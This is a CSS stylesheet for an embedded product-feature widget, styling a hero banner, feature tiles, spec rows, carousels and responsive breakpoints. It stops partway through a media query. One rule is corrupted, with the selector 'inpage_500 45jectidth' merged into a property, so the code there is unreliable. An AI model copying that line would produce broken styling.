#inpage_container table{
text-align:left;
 border-bottom: 0;
}
#inpage_container table td, #inpage_container table th, #inpage_container table td{
border: 0;
 vertical-align: top;
}
#inpage_container{
font-family: "SST W01 Roman","Helvetica Neue",Helvetica,Arial,sans-serif;
margin-bottom: 10px;
}
#inpage_container .inpage_center{
text-align: center;
}
#inpage_container .inpage_hidden{
display: none;
}
#inpage_container .inpage_clear{
clear: both;
}
#inpage_container .flix_logoheader{
background: #000;
height: 64px;
}
#inpage_container .flix_logo{
background: url('../static/inpage/40/images/spritesheet.png') no-repeat;
width: 100px;
height: 40px;
display: block;
float: left;
margin: 23px 0 0 80px;
overflow: hidden;
}
#inpage_container .inpage_header{
position: relative;
}
#inpage_container .flix_hero2{
text-align: right;
position: relative;
display: block;
max-width: 1200px;
margin: 0 auto;
padding-bottom: 30px;
}
#inpage_container .flix_heroimg{
display: block;
max-width: 100%;
}
#inpage_container .flix_hero2 .flix_heroimg{
display: initial;
width: 65%;
max-width: 700px;
height: 100%;
overflow: hidden;
position: absolute;
left: 35%;
padding: 30px 0 10px 0;
box-sizing: border-box;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
}
#inpage_container .flix_hero2 .flix_heroimg img{
display: block;
height: 87%;
display: inline-block;
vertical-align: middle;
max-width: 100%;
max-height: 300px;
}
#inpage_container .flix_headerbox{
text-align: left;
background: #232833;
color: #fff;
padding: 66px 52px 40px 52px;
position: absolute;
top:80px;
width: 350px;
left: 80px;
opacity: 0.9;
box-sizing: border-box;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
word-break: normal;
}
#inpage_container .flix_hero2 .flix_headerbox{
position: static;
float: left;
margin: 40px 0 0 5%;
width: 38%;
}
#inpage_container .flix_headerbox .flix_model{
color: #bcbccc;
margin-bottom: 6px;
font-family: "SST W01 Medium","Helvetica Neue",Helvetica,Arial,sans-serif;
font-size: 15px;
font-style: normal;
font-weight: 500;
line-height: 1.46667;
text-rendering: optimizelegibility;
}
#inpage_container .flix_headerbox .flix_title{
color: #fff;
font-family: "SST W01 Roman","Helvetica Neue",Helvetica,Arial,sans-serif;
font-size: 38px;
font-style: normal;
font-weight: 400;
letter-spacing: -0.04em;
line-height: 1.15789;
margin-bottom: 15px;
text-rendering: optimizelegibility;
word-break: normal;
}
#inpage_container .flix_hero2 .flix_headerbox .flix_title{
font-size: 20px;
letter-spacing: -0.04em;
line-height: 1.15625;
margin-bottom: 15px;
word-break: normal;
}
#inpage_container .flix_headerbox .flix_subtext{
color: #bcbccc;
font-family: "SST W01 Roman","Helvetica Neue",Helvetica,Arial,sans-serif;
font-size: 13px;
font-style: normal;
font-weight: 400;
line-height: 20px;
margin-bottom: 37px;
text-rendering: optimizelegibility;
}
#inpage_container .inpage_block{
margin-top: 50px;
}
#inpage_container .inpage_title{
border-bottom: 3px solid #e4e7eb;
color: #2f353d;
font-family: "SST W01 Medium", "Helvetica Neue", Helvetica, Arial, sans-serif;
font-style: normal;
font-size: 22px;
font-weight: 500;
letter-spacing: 0.05em;
line-height: 1.36364;
margin-bottom: 24px;
padding-bottom: 12px;
text-rendering: optimizelegibility;
text-transform: uppercase;
}
.inpage_selector_feature{
}
#inpage_container .flix_featdiv{
margin: 0 auto;
max-width: 1200px;
}
#inpage_container .flix_feat{
background: #f1f5f9;
display:inline-table;
float: left;
margin: 20px 1% 0 1%;
max-width: 378px;
width: 31%;
text-align: left;
}
#inpage_container .start-transition .flix_feat {
-webkit-transition:top .7s ease .5s, left .7s ease .5s;
-moz-transition:top .7s ease .5s, left .7s ease .5s;
-ms-transition:top .7s ease .5s, left .7s ease .5s;
-o-transition:top .7s ease .5s, left .7s ease .5s;
transition:top .7s ease .5s, left .7s ease .5s;
}
#inpage_container .flix_feat img{
width: 100%;
}
#inpage_container .flix_featcont{
padding: 30px 40px 44px 30px;
}
#inpage_container .flix_feattitle{
color: #2f353d;
font-family: "SST W01 Medium","Helvetica Neue",Helvetica,Arial,sans-serif;
font-size: 18px;
font-style: normal;
font-weight: 500;
letter-spacing: -0.04em;
margin-bottom: 8px;
margin-top: 0;
line-height: 1.44444;
text-rendering: optimizelegibility;
}
#inpage_container .flix_feattext{
color: #83838f;
font-family: "SST W01 Roman","Helvetica Neue",Helvetica,Arial,sans-serif;
font-size: 13px;
font-style: normal;
font-weight: 400;
line-height: 1.53846;
margin-bottom: 12px;
}
#inpage_container .flix_feat:nth-child(3n+4){
clear: both;
}
#inpage_container .flix_awards img{
padding: 0 10px}
#inpage_container .flix_spec_feats{
display: table;
margin-top: 50px;
}
#inpage_container .flix_row{
display:table-row;
width:auto;
}
#inpage_container .flix_specs{
display:table-cell;
vertical-align: top;
width: 66%;
}
#inpage_container .flix_whats{
display:table-cell;
}
#inpage_container .inpage_block .flix_featlist, #inpage_container .inpage_block .flix_keylist{
display: block;
float: left;
margin-bottom: 20px;
width: 45.9804%;
}
#inpage_container .flix_inthebox{
margin-bottom: 20px;
}
.flix_spec_feats{
display: table;
}
#inpage_container .inpage_block .flix_featlist{
}
#inpage_container .inpage_block .flix_featlist li{
border-top: 1px solid #e4e7eb !important;
color: #83838f;
font-family: "SST W01 Roman","Helvetica Neue",Helvetica,Arial,sans-serif;
font-size: 15px;
font-style: normal;
font-weight: 400;
line-height: 1.46667;
list-style: none;
padding-bottom: 16px !important;
padding-top: 16px !important;
}
#inpage_container .inpage_block .flix_featlist li.ffirst{
border-top: 0 !important;
}
#inpage_container .inpage_block .flix_keylist{
margin-left: 3.52941%;
margin-top: -4px;
}
#inpage_container .inpage_block .flix_keylist li{
list-style: none;
}
#inpage_container .inpage_block .flix_keylist li .flix_bold{
margin-top: 23px;
}
#inpage_container .flix_inthebox{
background-color: #f1f5f9;
padding: 24px 0% 32px;
}
#inpage_container .flix_whats .flix_inthebox{
padding: 24px 32px;
}
#inpage_container .flix_whats .flix_imgwrapper,#inpage_container .flix_whats .flix_imgwrapper_small {
float: left;
max-width: 73%;
position: relative;
overflow: hidden;
padding-right: 40px;
}
#inpage_container .flix_whats .flix_imgwrapper_small{
max-width: 63%;
}
#inpage_container .flix_whats img{
width: 100%;
}
#inpage_container .flix_whats .flix_bold{
margin: 10px 0;
}
#inpage_container .flix_specrow {
 pointer-events: none;
 }
#inpage_container .flix_specrow a, #inpage_container a[href^=tel] {
 text-decoration:none !important;
 color:#83838f !important;
 }
#inpage_container .flix_mainspecs{
margin-top: 30px;
}
#inpage_container .flix_specrow{
clear: left;
border-bottom: 1px solid #e4e7eb;
margin-top: 40px;
padding-bottom: 60px;
}
#inpage_container .flix_specrow:before, #inpage_container .flix_specrow:after{
content: "";
display: table;
line-height: 0;
}
#inpage_container .flix_specrow:after{
clear: both;
}
#inpage_container .flix_specrow div{
display: block;
float: left;
margin-left: 3.52941%;
width: 29%;
word-wrap: break-word;
-ms-word-wrap: break-word;
}
#inpage_container .flix_specrow .flix_speclabel{
color: #2f353d;
font-family: "SST W01 Roman","Helvetica Neue",Helvetica,Arial,sans-serif;
font-size: 18px;
font-style: normal;
font-weight: 400;
line-height: 1;
margin-bottom: 8px;
margin-left: 0;
margin-top: -0.125em;
text-rendering: optimizelegibility;
width: 22.3529%;
}
#inpage_container .flix_bold{
color: #2f353d;
display: block;
font-family: "SST W01 Medium","Helvetica Neue",Helvetica,Arial,sans-serif;
font-size: 11px;
font-style: normal;
font-weight: 500;
letter-spacing: 0.016px;
text-rendering: optimizelegibility;
text-transform: uppercase;
}
#inpage_container .flix_bold:not(:first-child){
margin-top: 23px;
clear: left;
}
#inpage_container .flix_p{
font-family: "SST W01 Roman","Helvetica Neue",Helvetica,Arial,sans-serif;
font-size: 13px;
font-style: normal;
font-weight: 400;
line-height: 1.53846;
color: #83838f;
word-wrap: break-word;
-ms-word-wrap: break-word;
}
#inpage_container .flix_p:after{
clear: both;
}
#inpage_container .flix_galmenu{
margin-top: 40px;
}
#inpage_container .inpage_block .flix_galmenu li{
color: #2f353d;
float: left;
font-family: "SST W01 Roman","Helvetica Neue",Helvetica,Arial,sans-serif;
font-size: 13px;
font-style: normal;
font-weight: 400;
line-height: 1.53846;
margin: 5px 23px 0 0;
outline: medium none;
padding-bottom: 10px !important;
padding-left: 6px !important;
padding-right: 6px !important;
transition: all 0.15s ease-out 0s;
cursor: pointer;
list-style: none !important;
}
#inpage_container .inpage_block .flix_galmenu li.flix_first{
margin-right:23px;
}
#inpage_container .inpage_block .flix_galmenu li.active,#inpage_container .inpage_block .flix_galmenu li:hover{
box-shadow: 0 -4px 0 #5887f5 inset;
}
#inpage_container .jcarousel_360gal, #inpage_container .jcarousel_video{
text-align: center;
}
#inpage_container .jcarousel_video{
position: relative;
}
#inpage_container object,#inpage_container embed {
max-width: 100%;
}
#inpage_container.inpage_1150 object,#inpage_container.inpage_1100 object,#inpage_container.inpage_1050 object,#inpage_container.inpage_1000 object,#inpage_container.inpage_950 object,#inpage_container.inpage_900 object,#inpage_container.inpage_870 object,#inpage_container.inpage_830 object,#inpage_container.inpage_800 object,#inpage_container.inpage_750 object{
width: 640px}
#inpage_container.inpage_700 object{
width: 600px;
height: 337px;
}
#inpage_container.inpage_650 object{
width: 550px;
height: 309px;
}
#inpage_container.inpage_600 object{
width: 500px;
height: 281px;
}
#inpage_container.inpage_550 object{
width: 450px;
height: 253px;
}
#inpage_container.inpage_500 object,#inpage_container.inpage_500 45jectidth: 400px;
height: 225px;
}
#inpage_container.inpage_450 object{
width: 350px;
height: 197px;
}
#inpage_container .flix_galdivs{
background: #f1f5f9;
}
#inpage_container .wrapper2{
max-width: 1000px;
padding: 40px 20px 80px 20px;
margin: auto;
}
#inpage_container .jcarousel-wrapper{
margin: 0px auto;
position: relative;
}
#inpage_container .jcarousel2{
position: relative;
overflow: hidden;
width: 100%;
}
#inpage_container .jcarousel2 ul{
width: 20000px;
position: relative;
list-style: none;
margin: 0;
padding: 0;
}
#inpage_container .jcarousel2 li{
float: left;
border: 0px solid #fff;
list-style: none !important;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
#inpage_container .jcarousel2 img{
display: block;
height: auto !important;
margin: 0 auto;
max-width: 100%;
}
#inpage_container .jcarousel-control-prev2,#inpage_container .jcarousel-control-next2 {
position: absolute;
top: 50%;
margin-top: -25px;
padding-top: 10px;
width: 45px;
height: 65px;
text-align: center;
background: #9ea2a9;
color: #fff !important;
text-decoration: none;
text-shadow: 0 0 1px #1f1f1f;
font: 44px/47px Arial, sans-serif;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
#inpage_container .fix-jw-thumb-wrap .flix-viditems {
padding: 0 30px;
}
#inpage_container .fix-jw-thumb-wrap .jcarousel-prev,#inpage_container .fix-jw-thumb-wrap .jcarousel-next {
background: url("//media.flixfacts.com/inpage/sony/flix-arrows.png") no-repeat;
cursor: pointer;
height: 50px;
position: absolute;
top: 50px;
width: 30px;
}
#inpage_container .fix-jw-thumb-wrap .jcarousel-prev{
background-position: 0 0;
left: -33px !important;
 top: 20%;
 }
#inpage_container .fix-jw-thumb-wrap .jcarousel-next{
background-position: -32px 0;
right: -33px !important;
top: 20%;
}
#inpage_container .fix-jw-thumb-wrap .jcarousel-prev {
left: 5px;
z-index: 100;
}
#inpage_container .fix-jw-thumb-wrap .jcarousel-next {
right: 5px;
z-index: 100;
}
#inpage_container .jcarousel-control-prev2{
left: 5px;
}
#inpage_container .jcarousel-control-next2{
right: 5px;
}
#inpage_container .jcarousel-wrapper .inactive{
opacity: 0.3;
filter: alpha(opacity=30);
 }
*[dir="rtl"] #inpage_container .jcarousel-control-prev2{
right:5px !important;
left: auto;
}
*[dir="rtl"] #inpage_container .jcarousel-control-next2{
left: 5px !important;
right: auto;
}
#inpage_container .jcarousel-pagination2{
position: absolute;
bottom: -9%;
left: 50%;
-webkit-transform: translate(-50%, 0);
-ms-transform: translate(-50%, 0);
transform: translate(-50%, 0);
margin: 0;
}
#inpage_container .jcarousel-pagination2 a{
text-decoration: none;
display: inline-block;
font-size: 11px;
height: 4px;
width: 4px;
line-height: 10px;
background: #fff;
color: #4E443C;
border-radius: 10px;
text-indent: -9999px;
margin-right: 7px;
-webkit-box-shadow: 0 0 2px #4E443C;
-moz-box-shadow: 0 0 2px #4E443C;
box-shadow: 0 0 2px #4E443C;
}
#inpage_container .jcarousel-pagination2 a.active{
background: #4E443C;
color: #fff;
opacity: 1;
-webkit-box-shadow: 0 0 2px #F0EFE7;
-moz-box-shadow: 0 0 2px #F0EFE7;
box-shadow: 0 0 2px #F0EFE7;
}
#inpage_container .flix_sectionjump{
text-align: center;
background: #9ea2a9 url('https://avcentre.ru/images/media/uparrow.png') no-repeat 6px 10px;
box-shadow: 0 0 4px #F0EFE7;
display:block;
float: right;
width: 30px;
height: 30px;
float: right;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
margin: 3px 3px 3px 3px;
}
#inpage_container .flix_sectionjump.inpage_hidden{
display: none;
}
@media only screen and (max-width:1150px){
#inpage_container .flix_headerbox{
padding: 40px 34px 15px 34px;
min-height: 250px;
word-break: normal;
}
}
#inpage_container.inpage_1150 .flix_headerbox,#inpage_container.inpage_1100 .flix_headerbox,#inpage_container.inpage_1050 .flix_headerbox,#inpage_container.inpage_1000 .flix_headerbox,#inpage_container.inpage_950 .flix_headerbox,#inpage_container.inpage_900 .flix_headerbox,#inpage_container.inpage_870 .flix_headerbox,#inpage_container.inpage_830 .flix_headerbox,#inpage_container.inpage_800 .flix_headerbox,#inpage_container.inpage_750 .flix_headerbox,#inpage_container.inpage_700 .flix_headerbox,#inpage_container.inpage_650 .flix_headerbox,#inpage_container.inpage_600 .flix_headerbox,#inpage_container.inpage_550 .flix_headerbox,#inpage_container.inpage_500 .flix_headerbox,#inpage_container.inpage_450 .flix_headerbox{
/*padding: 40px 34px40px 15px;*/
/*min-height: 250px;*/
}
@media only screen and (max-width:1000px){
#inpage_container .flix_headerbox .flix_model{
font-size: 14px;
line-height: 1.5;
}
#inpage_container .flix_headerbox .flix_title{
margin-bottom: 15px;
font-size: 26px;
letter-spacing: -0.04em;
line-height: 1.15625;
word-break: normal;
}
#inpage_container .flix_headerbox .flix_subtext{
margin-bottom: 16px;
line-height: 20px;
font-size: 12px;
}
#inpage_container .flix_specs {
display: block;
width: 100%;
}
#inpage_container .flix_spec_feats{
display: block;
}
#inpage_container .flix_row{
display: block;
}
#inpage_container .inpage_block .flix_featlist,#inpage_container .inpage_block .flix_keylist{
width: 47.8261%;
display: block;
}
#inpage_container .flix_whats{
width: 100%;
margin-left: 0;
display: block;
clear: both;
}
#inpage_container .flix_whats .flix_imgwrapper {
width: initial;
height: 150px;
}
#inpage_container .flix_whats .flix_imgwrapper_small{
width: initial;
height: 150px;
}
#inpage_container .flix_whats .flix_imgwrapper img{
width: initial;
height: 150px;
}
#inpage_container .flix_whats .flix_imgwrapper_small img{
width: initial;
height: 150px;
}
#inpage_container .flix_sectionjump.inpage_hidden{
display: block;
}
#inpage_container .flix_specrow .flix_speclabel{
font-size: 16px;
line-height: 1;
margin-top: -0.125em;
margin-bottom: 8px;
}
#inpage_container .flix_p{
font-size: 13px;
line-height: 14px;
}
}
#inpage_container.inpage_1000 .flix_headerbox .flix_model,#inpage_container.inpage_950 .flix_headerbox .flix_model,#inpage_container.inpage_900 .flix_headerbox .flix_model,#inpage_container.inpage_870 .flix_headerbox .flix_model,#inpage_container.inpage_830 .flix_headerbox .flix_model,#inpage_container.inpage_800 .flix_headerbox .flix_model,#inpage_container.inpage_750 .flix_headerbox .flix_model,#inpage_container.inpage_700 .flix_headerbox .flix_model,#inpage_container.inpage_650 .flix_headerbox .flix_model,#inpage_container.inpage_600 .flix_headerbox .flix_model,#inpage_container.inpage_550 .flix_headerbox .flix_model,#inpage_container.inpage_500 .flix_headerbox .flix_model,#inpage_container.inpage_450 .flix_headerbox .flix_model{
font-size: 14px;
line-height: 1.5;
}
#inpage_container.inpage_1000 .flix_headerbox .flix_title,#inpage_container.inpage_950 .flix_headerbox .flix_title,#inpage_container.inpage_900 .flix_headerbox .flix_title,#inpage_container.inpage_870 .flix_headerbox .flix_title,#inpage_container.inpage_830 .flix_headerbox .flix_title,#inpage_container.inpage_800 .flix_headerbox .flix_title,#inpage_container.inpage_750 .flix_headerbox .flix_title,#inpage_container.inpage_700 .flix_headerbox .flix_title,#inpage_container.inpage_650 .flix_headerbox .flix_title,#inpage_container.inpage_600 .flix_headerbox .flix_title,#inpage_container.inpage_550 .flix_headerbox .flix_title,#inpage_container.inpage_500 .flix_headerbox .flix_title,#inpage_container.inpage_450 .flix_headerbox .flix_title{
margin-bottom: 15px;
font-size: 26px;
letter-spacing: -0.04em;
line-height: 1.15625;
word-break: normal;
}
#inpage_container.inpage_1000 .flix_headerbox .flix_subtext,#inpage_container.inpage_950 .flix_headerbox .flix_subtext,#inpage_container.inpage_900 .flix_headerbox .flix_subtext,#inpage_container.inpage_870 .flix_headerbox .flix_subtext,#inpage_container.inpage_830 .flix_headerbox .flix_subtext,#inpage_container.inpage_800 .flix_headerbox .flix_subtext,#inpage_container.inpage_750 .flix_headerbox .flix_subtext,#inpage_container.inpage_700 .flix_headerbox .flix_subtext,#inpage_container.inpage_650 .flix_headerbox .flix_subtext,#inpage_container.inpage_600 .flix_headerbox .flix_subtext,#inpage_container.inpage_550 .flix_headerbox .flix_subtext,#inpage_container.inpage_500 .flix_headerbox .flix_subtext,#inpage_container.inpage_450 .flix_headerbox .flix_subtext{
margin-bottom: 16px;
line-height: 20px;
font-size: 12px;
}
#inpage_container.inpage_1000 .flix_specs,#inpage_container.inpage_950 .flix_specs,#inpage_container.inpage_900 .flix_specs,#inpage_container.inpage_870 .flix_specs,#inpage_container.inpage_830 .flix_specs,#inpage_container.inpage_800 .flix_specs,#inpage_container.inpage_750 .flix_specs,#inpage_container.inpage_700 .flix_specs,#inpage_container.inpage_650 .flix_specs,#inpage_container.inpage_600 .flix_specs,#inpage_container.inpage_550 .flix_specs,#inpage_container.inpage_500 .flix_specs,#inpage_container.inpage_450 .flix_specs{
display: block;
width: 100%;
}
#inpage_container.inpage_1000 .flix_spec_feats,#inpage_container.inpage_950 .flix_spec_feats,#inpage_container.inpage_900 .flix_spec_feats,#inpage_container.inpage_870 .flix_spec_feats,#inpage_container.inpage_830 .flix_spec_feats,#inpage_container.inpage_800 .flix_spec_feats,#inpage_container.inpage_750 .flix_spec_feats,#inpage_container.inpage_700 .flix_spec_feats,#inpage_container.inpage_650 .flix_spec_feats,#inpage_container.inpage_600 .flix_spec_feats,#inpage_container.inpage_550 .flix_spec_feats,#inpage_container.inpage_500 .flix_spec_feats,#inpage_container.inpage_450 .flix_spec_feats{
display: block;
}
#inpage_container.inpage_1000 .flix_row,#inpage_container.inpage_950 .flix_row,#inpage_container.inpage_900 .flix_row,#inpage_container.inpage_870 .flix_row,#inpage_container.inpage_830 .flix_row,#inpage_container.inpage_800 .flix_row,#inpage_container.inpage_750 .flix_row,#inpage_container.inpage_700 .flix_row,#inpage_container.inpage_650 .flix_row,#inpage_container.inpage_600 .flix_row,#inpage_container.inpage_550 .flix_row,#inpage_container.inpage_500 .flix_row,#inpage_container.inpage_450 .flix_row{
display: block;
}
#inpage_container.inpage_1000 .flix_featlist,#inpage_container.inpage_950 .flix_featlist,#inpage_container.inpage_900 .flix_featlist,#inpage_container.inpage_870 .flix_featlist,#inpage_container.inpage_830 .flix_featlist,#inpage_container.inpage_800 .flix_featlist,#inpage_container.inpage_750 .flix_featlist,#inpage_container.inpage_700 .flix_featlist,#inpage_container.inpage_650 .flix_featlist,#inpage_container.inpage_600 .flix_featlist,#inpage_container.inpage_550 .flix_featlist,#inpage_container.inpage_500 .flix_featlist,#inpage_container.inpage_450 .flix_featlist,#inpage_container.inpage_1000 .flix_keylist,#inpage_container.inpage_950 .flix_keylist,#inpage_container.inpage_900 .flix_keylist,#inpage_container.inpage_870 .flix_keylist,#inpage_container.inpage_830 .flix_keylist,#inpage_container.inpage_800 .flix_keylist,#inpage_container.inpage_750 .flix_keylist,#inpage_container.inpage_700 .flix_keylist,#inpage_container.inpage_650 .flix_keylist,#inpage_container.inpage_600 .flix_keylist,#inpage_container.inpage_550 .flix_keylist,#inpage_container.inpage_500 .flix_keylist,#inpage_container.inpage_450 .flix_keylist{
width: 47.8261%;
display: block;
}
#inpage_container.inpage_1000 .flix_whats,#inpage_container.inpage_950 .flix_whats,#inpage_container.inpage_900 .flix_whats,#inpage_container.inpage_870 .flix_whats,#inpage_container.inpage_830 .flix_whats,#inpage_container.inpage_800 .flix_whats,#inpage_container.inpage_750 .flix_whats,#inpage_container.inpage_700 .flix_whats,#inpage_container.inpage_650 .flix_whats,#inpage_container.inpage_600 .flix_whats,#inpage_container.inpage_550 .flix_whats,#inpage_container.inpage_500 .flix_whats,#inpage_container.inpage_450 .flix_whats{
width: 100%;
margin-left: 0;
display: block;
clear: both;
}
#inpage_container.inpage_1000 .flix_whats .flix_imgwrapper,#inpage_container.inpage_950 .flix_whats .flix_imgwrapper,#inpage_container.inpage_900 .flix_whats .flix_imgwrapper,#inpage_container.inpage_870 .flix_whats .flix_imgwrapper,#inpage_container.inpage_830 .flix_whats .flix_imgwrapper,#inpage_container.inpage_800 .flix_whats .flix_imgwrapper,#inpage_container.inpage_750 .flix_whats .flix_imgwrapper,#inpage_container.inpage_700 .flix_whats .flix_imgwrapper,#inpage_container.inpage_650 .flix_whats .flix_imgwrapper,#inpage_container.inpage_600 .flix_whats .flix_imgwrapper,#inpage_container.inpage_550 .flix_whats .flix_imgwrapper,#inpage_container.inpage_500 .flix_whats .flix_imgwrapper,#inpage_container.inpage_450 .flix_whats .flix_imgwrapper{
width: initial;
height: 150px;
}
#inpage_container.inpage_1000 .flix_whats .flix_imgwrapper_small,#inpage_container.inpage_950 .flix_whats .flix_imgwrapper_small,#inpage_container.inpage_900 .flix_whats .flix_imgwrapper_small,#inpage_container.inpage_870 .flix_whats .flix_imgwrapper_small,#inpage_container.inpage_830 .flix_whats .flix_imgwrapper_small,#inpage_container.inpage_800 .flix_whats .flix_imgwrapper_small,#inpage_container.inpage_750 .flix_whats .flix_imgwrapper_small,#inpage_container.inpage_700 .flix_whats .flix_imgwrapper_small,#inpage_container.inpage_650 .flix_whats .flix_imgwrapper_small,#inpage_container.inpage_600 .flix_whats .flix_imgwrapper_small,#inpage_container.inpage_550 .flix_whats .flix_imgwrapper_small,#inpage_container.inpage_500 .flix_whats .flix_imgwrapper_small,#inpage_container.inpage_450 .flix_whats .flix_imgwrapper_small{
width: initial;
height: 150px;
}
#inpage_container.inpage_1000 .flix_whats .flix_imgwrapper img,#inpage_container.inpage_950 .flix_whats .flix_imgwrapper img,#inpage_container.inpage_900 .flix_whats .flix_imgwrapper img,#inpage_container.inpage_870 .flix_whats .flix_imgwrapper img,#inpage_container.inpage_830 .flix_whats .flix_imgwrapper img,#inpage_container.inpage_800 .flix_whats .flix_imgwrapper img,#inpage_container.inpage_750 .flix_whats .flix_imgwrapper img,#inpage_container.inpage_700 .flix_whats .flix_imgwrapper img,#inpage_container.inpage_650 .flix_whats .flix_imgwrapper img,#inpage_container.inpage_600 .flix_whats .flix_imgwrapper img,#inpage_container.inpage_550 .flix_whats .flix_imgwrapper img,#inpage_container.inpage_500 .flix_whats .flix_imgwrapper img,#inpage_container.inpage_450 .flix_whats .flix_imgwrapper img{
width: initial;
height: 150px;
}
#inpage_container.inpage_1000 .flix_whats .flix_imgwrapper_small img,#inpage_container.inpage_950 .flix_whats .flix_imgwrapper_small img,#inpage_container.inpage_900 .flix_whats .flix_imgwrapper_small img,#inpage_container.inpage_870 .flix_whats .flix_imgwrapper_small img,#inpage_container.inpage_830 .flix_whats .flix_imgwrapper_small img,#inpage_container.inpage_800 .flix_whats .flix_imgwrapper_small img,#inpage_container.inpage_750 .flix_whats .flix_imgwrapper_small img,#inpage_container.inpage_700 .flix_whats .flix_imgwrapper_small img,#inpage_container.inpage_650 .flix_whats .flix_imgwrapper_small img,#inpage_container.inpage_600 .flix_whats .flix_imgwrapper_small img,#inpage_container.inpage_550 .flix_whats .flix_imgwrapper_small img,#inpage_container.inpage_500 .flix_whats .flix_imgwrapper_small img,#inpage_container.inpage_450 .flix_whats .flix_imgwrapper_small img{
width: initial;
height: 150px;
}
#inpage_container.inpage_1000 .flix_sectionjump.inpage_hidden,#inpage_container.inpage_950 .flix_sectionjump.inpage_hidden,#inpage_container.inpage_900 .flix_sectionjump.inpage_hidden,#inpage_container.inpage_870 .flix_sectionjump.inpage_hidden,#inpage_container.inpage_830 .flix_sectionjump.inpage_hidden,#inpage_container.inpage_800 .flix_sectionjump.inpage_hidden,#inpage_container.inpage_750 .flix_sectionjump.inpage_hidden,#inpage_container.inpage_700 .flix_sectionjump.inpage_hidden,#inpage_container.inpage_650 .flix_sectionjump.inpage_hidden,#inpage_container.inpage_600 .flix_sectionjump.inpage_hidden,#inpage_container.inpage_550 .flix_sectionjump.inpage_hidden,#inpage_container.inpage_500 .flix_sectionjump.inpage_hidden,#inpage_container.inpage_450 .flix_sectionjump.inpage_hidden{
display: block;
}
#inpage_container.inpage_1000 .flix_specrow .flix_speclabel,#inpage_container.inpage_950 .flix_specrow .flix_speclabel,#inpage_container.inpage_900 .flix_specrow .flix_speclabel,#inpage_container.inpage_870 .flix_specrow .flix_speclabel,#inpage_container.inpage_830 .flix_specrow .flix_speclabel,#inpage_container.inpage_800 .flix_specrow .flix_speclabel,#inpage_container.inpage_750 .flix_specrow .flix_speclabel,#inpage_container.inpage_700 .flix_specrow .flix_speclabel,#inpage_container.inpage_650 .flix_specrow .flix_speclabel,#inpage_container.inpage_600 .flix_specrow .flix_speclabel,#inpage_container.inpage_550 .flix_specrow .flix_speclabel,#inpage_container.inpage_500 .flix_specrow .flix_speclabel,#inpage_container.inpage_450 .flix_specrow .flix_speclabel{
font-size: 16px;
line-height: 1;
margin-top: -0.125em;
margin-bottom: 8px;
}
#inpage_container.inpage_1000 .flix_p,#inpage_container.inpage_950 .flix_p,#inpage_container.inpage_900 .flix_p,#inpage_container.inpage_870 .flix_p,#inpage_container.inpage_830 .flix_p,#inpage_container.inpage_800 .flix_p,#inpage_container.inpage_750 .flix_p,#inpage_container.inpage_700 .flix_p,#inpage_container.inpage_650 .flix_p,#inpage_container.inpage_600 .flix_p,#inpage_container.inpage_550 .flix_p,#inpage_container.inpage_500 .flix_p,#inpage_container.inpage_450 .flix_p{
font-size: 13px;
line-height: 1.5;
}
@media only screen and (max-width:870px){
#inpage_container .jcarousel_360gal{
display: none !important;
}
#inpage_container .flix_360li{
display: none !important;
}
#inpage_container .flix_hero2 .flix_heroimg img{
height: 67%;
padding-top: 40px;
}
#inpage_container .flix_feat:nth-child(3n+4){
 clear: none;
}
#inpage_container .flix_feat:nth-child(2n+3){
 clear: both;
}
}
#inpage_container.inpage_870 .jcarousel_360gal,#inpage_container.inpage_830 .jcarousel_360gal,#inpage_container.inpage_800 .jcarousel_360gal,#inpage_container.inpage_750 .jcarousel_360gal,#inpage_container.inpage_700 .jcarousel_360gal,#inpage_container.inpage_650 .jcarousel_360gal,#inpage_container.inpage_600 .jcarousel_360gal,#inpage_container.inpage_550 .jcarousel_360gal,#inpage_container.inpage_500 .jcarousel_360gal,#inpage_container.inpage_450 .jcarousel_360gal{
display: none !important;
}
#inpage_container.inpage_870 .flix_360li,#inpage_container.inpage_830 .flix_360li,#inpage_container.inpage_800 .flix_360li,#inpage_container.inpage_750 .flix_360li,#inpage_container.inpage_700 .flix_360li,#inpage_container.inpage_650 .flix_360li,#inpage_container.inpage_600 .flix_360li,#inpage_container.inpage_550 .flix_360li,#inpage_container.inpage_500 .flix_360li,#inpage_container.inpage_450 .flix_360li{
display: none !important;
}
#inpage_container.inpage_870 .flix_hero2 .flix_heroimg img,#inpage_container.inpage_830 .flix_hero2 .flix_heroimg img,#inpage_container.inpage_800 .flix_hero2 .flix_heroimg img,#inpage_container.inpage_750 .flix_hero2 .flix_heroimg img,#inpage_container.inpage_700 .flix_hero2 .flix_heroimg img,#inpage_container.inpage_650 .flix_hero2 .flix_heroimg img,#inpage_container.inpage_600 .flix_hero2 .flix_heroimg img,#inpage_container.inpage_550 .flix_hero2 .flix_heroimg img,#inpage_container.inpage_500 .flix_hero2 .flix_heroimg img,#inpage_container.inpage_450 .flix_hero2 .flix_heroimg img{
height: 67%;
padding-top: 40px;
}
#inpage_container.inpage_870 .flix_feat:nth-child(3n+4),#inpage_container.inpage_830 .flix_feat:nth-child(3n+4),#inpage_container.inpage_800 .flix_feat:nth-child(3n+4),#inpage_container.inpage_750 .flix_feat:nth-child(3n+4),#inpage_container.inpage_700 .flix_feat:nth-child(3n+4),#inpage_container.inpage_650 .flix_feat:nth-child(3n+4),#inpage_container.inpage_600 .flix_feat:nth-child(3n+4),#inpage_container.inpage_550 .flix_feat:nth-child(3n+4),#inpage_container.inpage_500 .flix_feat:nth-child(3n+4),#inpage_container.inpage_450 .flix_feat:nth-child(3n+4){
 clear: none;
}
#inpage_container.inpage_870 .flix_feat:nth-child(2n+3),#inpage_container.inpage_830 .flix_feat:nth-child(2n+3),#inpage_container.inpage_800 .flix_feat:nth-child(2n+3),#inpage_container.inpage_750 .flix_feat:nth-child(2n+3),#inpage_container.inpage_700 .flix_feat:nth-child(2n+3),#inpage_container.inpage_650 .flix_feat:nth-child(2n+3),#inpage_container.inpage_600 .flix_feat:nth-child(2n+3),#inpage_container.inpage_550 .flix_feat:nth-child(2n+3),#inpage_container.inpage_500 .flix_feat:nth-child(2n+3),#inpage_container.inpage_450 .flix_feat:nth-child(2n+3){
 clear: both;
}
@media only screen and (max-width:800px){
#inpage_container .flix_headerbox{
position: initial;
width: 100%;
word-break: normal;
}
